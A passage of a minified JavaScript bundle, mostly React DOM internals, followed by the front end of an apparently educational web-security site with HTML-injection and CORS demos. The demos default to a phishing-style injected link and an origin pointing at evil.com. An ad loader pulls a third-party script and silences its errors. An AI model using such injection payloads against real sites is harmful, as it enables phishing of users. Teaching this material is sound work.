oe(e,1,!1,e.toLowerCase(),null,!0,!0)});Ye=_a.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,Sr=Symbol.for("react.element"),Vn=Symbol.for("react.portal"),Bn=Symbol.for("react.fragment"),pu=Symbol.for("react.strict_mode"),yo=Symbol.for("react.profiler"),Na=Symbol.for("react.provider"),za=Symbol.for("react.context"),mu=Symbol.for("react.forward_ref"),go=Symbol.for("react.suspense"),wo=Symbol.for("react.suspense_list"),hu=Symbol.for("react.memo"),qe=Symbol.for("react.lazy"),La=Symbol.for("react.offscreen"),Ei=Symbol.iterator;B=Object.assign;_t=Array.isArray;Da=function(e){return typeof MSApp<"u"&&MSApp.execUnsafeLocalFunction?function(n,t,r,l){MSApp.execUnsafeLocalFunction(function(){return e(n,t,r,l)})}:e}(function(e,n){if(e.namespaceURI!=="http://www.w3.org/2000/svg"||"innerHTML"in e)e.innerHTML=n;else{Cr=Cr||document.createElement("div"),Cr.innerHTML="<svg>"+n.valueOf().toString()+"</svg>";for(n=Cr.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;n.firstChild;)e.appendChild(n.firstChild)}});Ft={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},_d=["Webkit","ms","Moz","O"];Object.keys(Ft).forEach(function(e){_d.forEach(function(n){n=n+e.charAt(0).toUpperCase()+e.substring(1),Ft[n]=Ft[e]})});Pd=B({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});if(Qe)try{wn={},Object.defineProperty(wn,"passive",{get:function(){Ro=!0}}),window.addEventListener("test",wn,wn),window.removeEventListener("test",wn,wn)}catch(e){Ro=!1}zd={onError:function(e){Mt=!0,Gr=e}};Ka=U.unstable_scheduleCallback,Ti=U.unstable_cancelCallback,Fd=U.unstable_shouldYield,Md=U.unstable_requestPaint,$=U.unstable_now,Od=U.unstable_getCurrentPriorityLevel,yu=U.unstable_ImmediatePriority,Xa=U.unstable_UserBlockingPriority,Jr=U.unstable_NormalPriority,Dd=U.unstable_LowPriority,Ya=U.unstable_IdlePriority;Te=Math.clz32?Math.clz32:Vd,Ud=Math.log,xd=Math.LN2;Nr=[],Qt=new Map,At=new Map,be=[],Hd="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");bn=Ye.ReactCurrentBatchConfig;st={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},Eu=he(st),lr=B({},st,{view:0,detail:0}),Yd=he(lr),gl=B({},lr,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:Cu,button:0,buttons:0,relatedTarget:function(e){return e.relatedTarget===void 0?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){if("movementX"in e)return e.movementX;return e!==wt&&(wt&&e.type==="mousemove"?(bl=e.screenX-wt.screenX,eo=e.screenY-wt.screenY):eo=bl=0,wt=e),bl},movementY:function(e){return"movementY"in e?e.movementY:eo}}),Oi=he(gl),Gd=B({},gl,{dataTransfer:0}),Zd=he(Gd),Jd=B({},lr,{relatedTarget:0}),no=he(Jd),qd=B({},st,{animationName:0,elapsedTime:0,pseudoElement:0}),jd=he(qd),bd=B({},st,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),ep=he(bd),np=B({},st,{data:0}),Di=he(np),tp={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},rp={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},lp={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};up=B({},lr,{key:function(e){if(e.key){var n=tp[e.key]||e.key;if(n!=="Unidentified")return n}return e.type==="keypress"?(e=Vr(e),e===13?"Enter":String.fromCharCode(e)):e.type==="keydown"||e.type==="keyup"?rp[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:Cu,charCode:function(e){return e.type==="keypress"?Vr(e):0},keyCode:function(e){return e.type==="keydown"||e.type==="keyup"?e.keyCode:0},which:function(e){return e.type==="keypress"?Vr(e):e.type==="keydown"||e.type==="keyup"?e.keyCode:0}}),ip=he(up),ap=B({},gl,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),Ii=he(ap),sp=B({},lr,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:Cu}),cp=he(sp),fp=B({},st,{propertyName:0,elapsedTime:0,pseudoElement:0}),dp=he(fp),pp=B({},gl,{deltaX:function(e){return"deltaX"in e?e.deltaX:("wheelDeltaX"in e)?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:("wheelDeltaY"in e)?-e.wheelDeltaY:("wheelDelta"in e)?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),mp=he(pp),hp=[9,13,27,32],_u=Qe&&"CompositionEvent"in window;Qe&&"documentMode"in document&&(Ot=document.documentMode);vp=Qe&&"TextEvent"in window&&!Ot,rs=Qe&&(!_u||Ot&&8<Ot&&11>=Ot),Ui=String.fromCharCode(32);wp={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};if(Qe){if(Qe){if(zt="oninput"in document,!zt)Br=document.createElement("div"),Br.setAttribute("oninput","return;"),zt=typeof Br.oninput==="function";Nt=zt}else Nt=!1;is=Nt&&(!document.documentMode||9<document.documentMode)}Fe=typeof Object.is==="function"?Object.is:Np;Lp=Qe&&"documentMode"in document&&11>=document.documentMode;Hn={animationend:Lr("Animation","AnimationEnd"),animationiteration:Lr("Animation","AnimationIteration"),animationstart:Lr("Animation","AnimationStart"),transitionend:Lr("Transition","TransitionEnd")},to={},fs={};Qe&&(fs=document.createElement("div").style,("AnimationEvent"in window)||(delete Hn.animationend.animation,delete Hn.animationiteration.animation,delete Hn.animationstart.animation),("TransitionEvent"in window)||delete Hn.transitionend.transition);ds=kl("animationend"),ps=kl("animationiteration"),ms=kl("animationstart"),hs=kl("transitionend"),vs=new Map,Qi="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");for(Lt=0;Lt<Qi.length;Lt++)Tt=Qi[Lt],xo=Tt.toLowerCase(),Vo=Tt[0].toUpperCase()+Tt.slice(1),mn(xo,"on"+Vo);mn(ds,"onAnimationEnd");mn(ps,"onAnimationIteration");mn(ms,"onAnimationStart");mn("dblclick","onDoubleClick");mn("focusin","onFocus");mn("focusout","onBlur");mn(hs,"onTransitionEnd");tt("onMouseEnter",["mouseout","mouseover"]);tt("onMouseLeave",["mouseout","mouseover"]);tt("onPointerEnter",["pointerout","pointerover"]);tt("onPointerLeave",["pointerout","pointerover"]);Mn("onChange","change click focusin focusout input keydown keyup selectionchange".split(" "));Mn("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" "));Mn("onBeforeInput",["compositionend","keypress","textInput","paste"]);Mn("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" "));Mn("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" "));Mn("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));Rt="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),Tp=new Set("cancel close invalid load scroll toggle".split(" ").concat(Rt));Tr="_reactListening"+Math.random().toString(36).slice(2);Rp=/\r\n?/g,Fp=/\u0000|\uFFFD/g;Ho=typeof setTimeout==="function"?setTimeout:void 0,Mp=typeof clearTimeout==="function"?clearTimeout:void 0,Yi=typeof Promise==="function"?Promise:void 0,Op=typeof queueMicrotask==="function"?queueMicrotask:typeof Yi<"u"?function(e){return Yi.resolve(null).then(e).catch(Dp)}:Ho;ct=Math.random().toString(36).slice(2),Ie="__reactFiber$"+ct,Jt="__reactProps$"+ct,Ae="__reactContainer$"+ct,Qo="__reactEvents$"+ct,Ip="__reactListeners$"+ct,Up="__reactHandles$"+ct;Ao=[];pn={},ne=hn(pn),se=hn(!1),zn=pn;Kn=[],ye=[];Vp=Ye.ReactCurrentBatchConfig;ot=_s(!0),Ps=_s(!1),ul=hn(null);ur={},xe=hn(ur),qt=hn(ur),jt=hn(ur);x=hn(0);io=[];$r=Ye.ReactCurrentDispatcher,ao=Ye.ReactCurrentBatchConfig;fl={readContext:Se,useCallback:j,useContext:j,useEffect:j,useImperativeHandle:j,useInsertionEffect:j,useLayoutEffect:j,useMemo:j,useReducer:j,useRef:j,useState:j,useDebugValue:j,useDeferredValue:j,useTransition:j,useMutableSource:j,useSyncExternalStore:j,useId:j,unstable_isNewReconciler:!1},Qp={readContext:Se,useCallback:function(e,n){return De().memoizedState=[e,n===void 0?null:n],e},useContext:Se,useEffect:ra,useImperativeHandle:function(e,n,t){return t=t!==null&&t!==void 0?t.concat([e]):null,Hr(4194308,4,Bs.bind(null,n,e),t)},useLayoutEffect:function(e,n){return Hr(4194308,4,e,n)},useInsertionEffect:function(e,n){return Hr(4,2,e,n)},useMemo:function(e,n){var t=De();return n=n===void 0?null:n,e=e(),t.memoizedState=[e,n],e},useReducer:function(e,n,t){var r=De();return n=t!==void 0?t(n):n,r.memoizedState=r.baseState=n,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:n},r.queue=e,e=e.dispatch=$p.bind(null,V,e),[r.memoizedState,e]},useRef:function(e){var n=De();return e={current:e},n.memoizedState=e},useState:ta,useDebugValue:$u,useDeferredValue:function(e){return De().memoizedState=e},useTransition:function(){var e=ta(!1),n=e[0];return e=Wp.bind(null,e[1]),De().memoizedState=e,[n,e]},useMutableSource:function(){},useSyncExternalStore:function(e,n,t){var r=V,l=De();if(I){if(t===void 0)throw Error(g(407));t=t()}else{if(t=n(),Y===null)throw Error(g(349));(Tn&30)!==0||Fs(r,n,t)}l.memoizedState=t;var o={value:t,getSnapshot:n};return l.queue=o,ra(Os.bind(null,r,o,e),[e]),r.flags|=2048,nr(9,Ms.bind(null,r,o,t,n),void 0,null),t},useId:function(){var e=De(),n=Y.identifierPrefix;if(I){var t=$e,r=We;t=(r&~(1<<32-Te(r)-1)).toString(32)+t,n=":"+n+"R"+t,t=bt++,0<t&&(n+="H"+t.toString(32)),n+=":"}else t=Bp++,n=":"+n+"r"+t.toString(32)+":";return e.memoizedState=n},unstable_isNewReconciler:!1},Ap={readContext:Se,useCallback:$s,useContext:Se,useEffect:Wu,useImperativeHandle:Ws,useInsertionEffect:xs,useLayoutEffect:Vs,useMemo:Hs,useReducer:so,useRef:Us,useState:function(){return so(er)},useDebugValue:$u,useDeferredValue:function(e){var n=Ee();return Qs(n,Q.memoizedState,e)},useTransition:function(){var e=so(er)[0],n=Ee().memoizedState;return[e,n]},useMutableSource:Ts,useSyncExternalStore:Rs,useId:As,unstable_isNewReconciler:!1},Kp={readContext:Se,useCallback:$s,useContext:Se,useEffect:Wu,useImperativeHandle:Ws,useInsertionEffect:xs,useLayoutEffect:Vs,useMemo:Hs,useReducer:co,useRef:Us,useState:function(){return co(er)},useDebugValue:$u,useDeferredValue:function(e){var n=Ee();return Q===null?n.memoizedState=e:Qs(n,Q.memoizedState,e)},useTransition:function(){var e=co(er)[0],n=Ee().memoizedState;return[e,n]},useMutableSource:Ts,useSyncExternalStore:Rs,useId:As,unstable_isNewReconciler:!1};_l={isMounted:function(e){return(e=e._reactInternals)?On(e)===e:!1},enqueueSetState:function(e,n,t){e=e._reactInternals;var r=le(),l=cn(e),o=He(r,l);o.payload=n,t!==void 0&&t!==null&&(o.callback=t),n=an(e,o,l),n!==null&&(Re(n,e,l,r),Wr(n,e,l))},enqueueReplaceState:function(e,n,t){e=e._reactInternals;var r=le(),l=cn(e),o=He(r,l);o.tag=1,o.payload=n,t!==void 0&&t!==null&&(o.callback=t),n=an(e,o,l),n!==null&&(Re(n,e,l,r),Wr(n,e,l))},enqueueForceUpdate:function(e,n){e=e._reactInternals;var t=le(),r=cn(e),l=He(t,r);l.tag=2,n!==void 0&&n!==null&&(l.callback=n),n=an(e,l,r),n!==null&&(Re(n,e,r,t),Wr(n,e,r))}};Xp=typeof WeakMap==="function"?WeakMap:Map;Yp=Ye.ReactCurrentOwner;bo={dehydrated:null,treeContext:null,retryLane:0};rc=function(e,n){for(var t=n.child;t!==null;){if(t.tag===5||t.tag===6)e.appendChild(t.stateNode);else if(t.tag!==4&&t.child!==null){t.child.return=t,t=t.child;continue}if(t===n)break;for(;t.sibling===null;){if(t.return===null||t.return===n)return;t=t.return}t.sibling.return=t.return,t=t.sibling}};nu=function(){};lc=function(e,n,t,r){var l=e.memoizedProps;if(l!==r){e=n.stateNode,_n(xe.current);var o=null;switch(t){case"input":l=So(e,l),r=So(e,r),o=[];break;case"select":l=B({},l,{value:void 0}),r=B({},r,{value:void 0}),o=[];break;case"textarea":l=_o(e,l),r=_o(e,r),o=[];break;default:typeof l.onClick!=="function"&&typeof r.onClick==="function"&&(e.onclick=nl)}No(t,r);var u;t=null;for(d in l)if(!r.hasOwnProperty(d)&&l.hasOwnProperty(d)&&l[d]!=null)if(d==="style"){var i=l[d];for(u in i)i.hasOwnProperty(u)&&(t||(t={}),t[u]="")}else d!=="dangerouslySetInnerHTML"&&d!=="children"&&d!=="suppressContentEditableWarning"&&d!=="suppressHydrationWarning"&&d!=="autoFocus"&&(Wt.hasOwnProperty(d)?o||(o=[]):(o=o||[]).push(d,null));for(d in r){var a=r[d];if(i=l!=null?l[d]:void 0,r.hasOwnProperty(d)&&a!==i&&(a!=null||i!=null))if(d==="style")if(i){for(u in i)!i.hasOwnProperty(u)||a&&a.hasOwnProperty(u)||(t||(t={}),t[u]="");for(u in a)a.hasOwnProperty(u)&&i[u]!==a[u]&&(t||(t={}),t[u]=a[u])}else t||(o||(o=[]),o.push(d,t)),t=a;else d==="dangerouslySetInnerHTML"?(a=a?a.__html:void 0,i=i?i.__html:void 0,a!=null&&i!==a&&(o=o||[]).push(d,a)):d==="children"?typeof a!=="string"&&typeof a!=="number"||(o=o||[]).push(d,""+a):d!=="suppressContentEditableWarning"&&d!=="suppressHydrationWarning"&&(Wt.hasOwnProperty(d)?(a!=null&&d==="onScroll"&&O("scroll",e),o||i===a||(o=[])):(o=o||[]).push(d,a))}t&&(o=o||[]).push("style",t);var d=o;if(n.updateQueue=d)n.flags|=4}};oc=function(e,n,t,r){t!==r&&(n.flags|=4)};jp=typeof WeakSet==="function"?WeakSet:Set;nm=Math.ceil,dl=Ye.ReactCurrentDispatcher,Qu=Ye.ReactCurrentOwner,ke=Ye.ReactCurrentBatchConfig,Zn=hn(0);yc=function(e,n,t){if(e!==null)if(e.memoizedProps!==n.pendingProps||se.current)ae=!0;else{if((e.lanes&t)===0&&(n.flags&128)===0)return ae=!1,Zp(e,n,t);ae=(e.flags&131072)!==0?!0:!1}else ae=!1,I&&(n.flags&1048576)!==0&&Ss(n,ol,n.index);switch(n.lanes=0,n.tag){case 2:var r=n.type;Qr(e,n),e=n.pendingProps;var l=rt(n,ne.current);et(n,t),l=Vu(null,n,r,e,l,t);var o=Bu();return n.flags|=1,typeof l==="object"&&l!==null&&typeof l.render==="function"&&l.$$typeof===void 0?(n.tag=1,n.memoizedState=null,n.updateQueue=null,ce(r)?(o=!0,rl(n)):o=!1,n.memoizedState=l.state!==null&&l.state!==void 0?l.state:null,Ou(n),l.updater=_l,n.stateNode=l,l._reactInternals=n,Zo(n,r,e,t),n=jo(null,n,r,!0,o,t)):(n.tag=0,I&&o&&Nu(n),re(null,n,l,t),n=n.child),n;case 16:r=n.elementType;e:{switch(Qr(e,n),e=n.pendingProps,l=r._init,r=l(r._payload),n.type=r,l=n.tag=cm(r),e=Ne(r,e),l){case 0:n=qo(null,n,r,e,t);break e;case 1:n=fa(null,n,r,e,t);break e;case 11:n=sa(null,n,r,e,t);break e;case 14:n=ca(null,n,r,Ne(r.type,e),t);break e}throw Error(g(306,r,""))}return n;case 0:return r=n.type,l=n.pendingProps,l=n.elementType===r?l:Ne(r,l),qo(e,n,r,l,t);case 1:return r=n.type,l=n.pendingProps,l=n.elementType===r?l:Ne(r,l),fa(e,n,r,l,t);case 3:e:{if(ec(n),e===null)throw Error(g(387));r=n.pendingProps,o=n.memoizedState,l=o.element,zs(e,n),al(n,r,null,t);var u=n.memoizedState;if(r=u.element,o.isDehydrated)if(o={element:r,isDehydrated:!1,cache:u.cache,pendingSuspenseBoundaries:u.pendingSuspenseBoundaries,transitions:u.transitions},n.updateQueue.baseState=o,n.memoizedState=o,n.flags&256){l=it(Error(g(423)),n),n=da(e,n,r,t,l);break e}else if(r!==l){l=it(Error(g(424)),n),n=da(e,n,r,t,l);break e}else for(pe=un(n.stateNode.containerInfo.firstChild),me=n,I=!0,Le=null,t=Ps(n,null,r,t),n.child=t;t;)t.flags=t.flags&-3|4096,t=t.sibling;else{if(lt(),r===l){n=Xe(e,n,t);break e}re(e,n,r,t)}n=n.child}return n;case 5:return Ls(n),e===null&&Xo(n),r=n.type,l=n.pendingProps,o=e!==null?e.memoizedProps:null,u=l.children,$o(r,l)?u=null:o!==null&&$o(r,o)&&(n.flags|=32),bs(e,n),re(e,n,u,t),n.child;case 6:return e===null&&Xo(n),null;case 13:return nc(e,n,t);case 4:return Du(n,n.stateNode.containerInfo),r=n.pendingProps,e===null?n.child=ot(n,null,r,t):re(e,n,r,t),n.child;case 11:return r=n.type,l=n.pendingProps,l=n.elementType===r?l:Ne(r,l),sa(e,n,r,l,t);case 7:return re(e,n,n.pendingProps,t),n.child;case 8:return re(e,n,n.pendingProps.children,t),n.child;case 12:return re(e,n,n.pendingProps.children,t),n.child;case 10:e:{if(r=n.type._context,l=n.pendingProps,o=n.memoizedProps,u=l.value,F(ul,r._currentValue),r._currentValue=u,o!==null)if(Fe(o.value,u)){if(o.children===l.children&&!se.current){n=Xe(e,n,t);break e}}else for(o=n.child,o!==null&&(o.return=n);o!==null;){var i=o.dependencies;if(i!==null){u=o.child;for(var a=i.firstContext;a!==null;){if(a.context===r){if(o.tag===1){a=He(-1,t&-t),a.tag=2;var d=o.updateQueue;if(d!==null){d=d.shared;var h=d.pending;h===null?a.next=a:(a.next=h.next,h.next=a),d.pending=a}}o.lanes|=t,a=o.alternate,a!==null&&(a.lanes|=t),Yo(o.return,t,n),i.lanes|=t;break}a=a.next}}else if(o.tag===10)u=o.type===n.type?null:o.child;else if(o.tag===18){if(u=o.return,u===null)throw Error(g(341));u.lanes|=t,i=u.alternate,i!==null&&(i.lanes|=t),Yo(u,t,n),u=o.sibling}else u=o.child;if(u!==null)u.return=o;else for(u=o;u!==null;){if(u===n){u=null;break}if(o=u.sibling,o!==null){o.return=u.return,u=o;break}u=u.return}o=u}re(e,n,l.children,t),n=n.child}return n;case 9:return l=n.type,r=n.pendingProps.children,et(n,t),l=Se(l),r=r(l),n.flags|=1,re(e,n,r,t),n.child;case 14:return r=n.type,l=Ne(r,n.pendingProps),l=Ne(r.type,l),ca(e,n,r,l,t);case 15:return qs(e,n,n.type,n.pendingProps,t);case 17:return r=n.type,l=n.pendingProps,l=n.elementType===r?l:Ne(r,l),Qr(e,n),n.tag=1,ce(r)?(e=!0,rl(n)):e=!1,et(n,t),Gs(n,r,l),Zo(n,r,l,t),jo(null,n,r,!0,e,t);case 19:return tc(e,n,t);case 22:return js(e,n,t)}throw Error(g(156,n.tag))};Sc=typeof reportError==="function"?reportError:function(e){console.error(e)};Tl.prototype.render=ju.prototype.render=function(e){var n=this._internalRoot;if(n===null)throw Error(g(409));Ll(e,n,null,null)};Tl.prototype.unmount=ju.prototype.unmount=function(){var e=this._internalRoot;if(e!==null){this._internalRoot=null;var n=e.containerInfo;Fn(function(){Ll(null,e,null,null)}),n[Ae]=null}};Tl.prototype.unstable_scheduleHydration=function(e){if(e){var n=ja();e={blockedOn:null,target:e,priority:n};for(var t=0;t<be.length&&n!==0&&n<be[t].priority;t++);be.splice(t,0,e),t===0&&es(e)}};Ja=function(e){switch(e.tag){case 3:var n=e.stateNode;if(n.current.memoizedState.isDehydrated){var t=Pt(n.pendingLanes);t!==0&&(gu(n,t|1),fe(n,$()),(L&6)===0&&(at=$()+500,vn()))}break;case 13:Fn(function(){var r=Ke(e,1);if(r!==null){var l=le();Re(r,e,1,l)}}),qu(e,1)}};wu=function(e){if(e.tag===13){var n=Ke(e,134217728);if(n!==null){var t=le();Re(n,e,134217728,t)}qu(e,134217728)}};qa=function(e){if(e.tag===13){var n=cn(e),t=Ke(e,n);if(t!==null){var r=le();Re(t,e,n,r)}qu(e,n)}};ja=function(){return R};ba=function(e,n){var t=R;try{return R=e,n()}finally{R=t}};To=function(e,n,t){switch(n){case"input":if(Eo(e,t),n=t.name,t.type==="radio"&&n!=null){for(t=e;t.parentNode;)t=t.parentNode;t=t.querySelectorAll("input[name="+JSON.stringify(""+n)+'][type="radio"]');for(n=0;n<t.length;n++){var r=t[n];if(r!==e&&r.form===e.form){var l=Sl(r);if(!l)throw Error(g(90));Ra(r),Eo(r,l)}}}break;case"textarea":Ma(e,t);break;case"select":n=t.value,n!=null&&Jn(e,!!t.multiple,n,!1)}};Ba=Xu;Wa=Fn;hm={usingClientEntryPoint:!1,Events:[or,Qn,Sl,xa,Va,Xu]},Et={findFiberByHostInstance:En,bundleType:0,version:"18.3.1",rendererPackageName:"react-dom"},vm={bundleType:Et.bundleType,version:Et.version,rendererPackageName:Et.rendererPackageName,rendererConfig:Et.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:Ye.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return e=Qa(e),e===null?null:e.stateNode},findFiberByHostInstance:Et.findFiberByHostInstance||pm,findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.3.1-next-f1338f8080-20240426"};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){if(xn=__REACT_DEVTOOLS_GLOBAL_HOOK__,!xn.isDisabled&&xn.supportsFiber)try{yl=xn.inject(vm),Ue=xn}catch(e){}}Ec=hm,Fc=Xu});var xc=cr((Nm,Uc)=>{Dc();function Ic(){if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!=="function")return;try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(Ic)}catch(e){console.error(e)}}Ic(),Uc.exports=ei});var Vc=cr((gm)=>{var ir=yn(xc(),1);gm.createRoot=ir.createRoot,gm.hydrateRoot=ir.hydrateRoot;var ym});var Qc=yn(dt(),1),Ac=yn(Vc(),1);var Ce=yn(dt(),1);var Bc=yn(dt(),1),wm=Symbol.for("react.element");var km=Object.prototype.hasOwnProperty,Sm=Bc.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,Em={key:!0,ref:!0,__self:!0,__source:!0};function Wc(e,n,t){var r,l={},o=null,u=null;t!==void 0&&(o=""+t),n.key!==void 0&&(o=""+n.key),n.ref!==void 0&&(u=n.ref);for(r in n)km.call(n,r)&&!Em.hasOwnProperty(r)&&(l[r]=n[r]);if(e&&e.defaultProps)for(r in n=e.defaultProps,n)l[r]===void 0&&(l[r]=n[r]);return{$$typeof:wm,type:e,key:o,ref:u,props:l,_owner:Sm.current}}var f=Wc,v=Wc;var ue="https://m7tech.name.ng",sr="db636df2f0cc4b9ccbfeb5019fb4536c",ar="https://bauval.org/22/db636df2f0cc4b9ccbfeb5019fb4536c";function $c({id:e}){let[n,t]=Ce.useState(!1);return Ce.useEffect(()=>{let l=(o)=>{if(typeof o.message==="string"&&o.message.includes("bauval.org"))o.preventDefault();let u=o.target;if(u&&u.src&&typeof u.src==="string"&&u.src.includes("bauval.org"))o.preventDefault()};return window.addEventListener("error",l,!0),()=>window.removeEventListener("error",l,!0)},[]),v("div",{id:e,className:"w-full bg-[#1A1A1A] border border-[#2A2A2A]/50 rounded-2xl p-4 flex flex-col items-center justify-center min-h-[120px] text-center shadow-inner",children:[f("span",{className:"text-[10px] text-[#A1A1AA] uppercase tracking-widest mb-2 font-semibold",children:"Advertisement"}),f("div",{className:"w-full flex justify-center",children:v("div",{className:"w-full max-w-[728px] min-h-[90px] bg-[#0F0F0F] border border-dashed border-[#2A2A2A] rounded-xl flex flex-col items-center justify-center gap-2 px-3",children:[f("span",{className:"text-[10px] font-mono text-[#A1A1AA]/60",children:"AD 728x90 • M7Tech Network"}),f("button",{onClick:()=>{if(n)return;try{if(document.querySelectorAll(`script[src="${ar}"]`).length>0){t(!0);return}window.atOptions={key:sr,format:"iframe",height:90,width:728,params:{}};let o=document.createElement("script");o.src=ar,o.async=!0,o.onerror=()=>{},document.body.appendChild(o),t(!0)}catch{}},className:"text-[11px] px-3 py-1 rounded-full bg-[#1A1A1A] border border-[#2A2A2A] hover:border-[#FACC15]/30 hover:text-[#FACC15] transition",children:n?"Ad requested (production)":"Load Ad (production only)"})]})}),f("template",{"data-ad-format":e,children:`<script>
-  atOptions = {
-    'key' : '${sr}',
-    'format' : 'iframe',
-    'height' : 90,
-    'width' : 728,
-    'params' : {}
-  };
-<\/script>
-<script src="${ar}"><\/script>`}),f("div",{className:"mt-3 w-full max-w-[728px] text-left bg-[#0F0F0F] border border-[#2A2A2A]/60 rounded-lg p-3 overflow-x-auto",children:f("pre",{className:"text-[10px] font-mono text-[#A1A1AA] leading-relaxed whitespace-pre-wrap",children:`<script>
-  atOptions = {
-    'key' : '${sr}',
-    'format' : 'iframe',
-    'height' : 90,
-    'width' : 728,
-    'params' : {}
-  };
-<\/script>
-<script src="${ar}"><\/script>`})})]})}var Hc=[{id:"overview",label:"Overview"},{id:"html",label:"HTML Injection"},{id:"cors",label:"CORS"},{id:"simulators",label:"Simulators"},{id:"workflow",label:"Workflow"}];function ni(){let[e,n]=Ce.useState("overview"),[t,r]=Ce.useState("<a href=https://evil.com>Verify Account</a>"),[l,o]=Ce.useState("https://evil.com"),[u,i]=Ce.useState(null),[a,d]=Ce.useState(0),h=Ce.useRef(null),[y,m]=Ce.useState("Ready • M7Tech Academy"),S=(w,M)=>{let c=document.createElement("textarea");c.value=w,c.style.position="fixed",c.style.opacity="0",document.body.appendChild(c),c.select(),document.execCommand("copy"),document.body.removeChild(c),i(M),setTimeout(()=>i(null),1800)},E=(w)=>{n(w),d((M)=>M+1),m(`Tab → ${w} • ${new Date().toLocaleTimeString()} • view ${Math.random().toString(36).slice(2,6)}`),setTimeout(()=>{h.current?.scrollIntoView({behavior:"smooth",block:"start"})},50)};return v("div",{className:"min-h-screen bg-[#0F0F0F] text-white antialiased flex flex-col selection:bg-[#FACC15] selection:text-[#0F0F0F]",style:{paddingTop:"var(--safe-area-inset-top)",boxSizing:"border-box"},children:[v("header",{className:"sticky z-50 bg-[#1A1A1A]/90 backdrop-blur-md border-b border-[#2A2A2A]/60",style:{top:"var(--safe-area-inset-top)"},children:[v("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 h-[80px] flex items-center justify-between",children:[v("a",{href:ue,className:"flex items-center gap-3 group",target:"_self",children:[f("div",{className:"w-10 h-10 rounded-xl 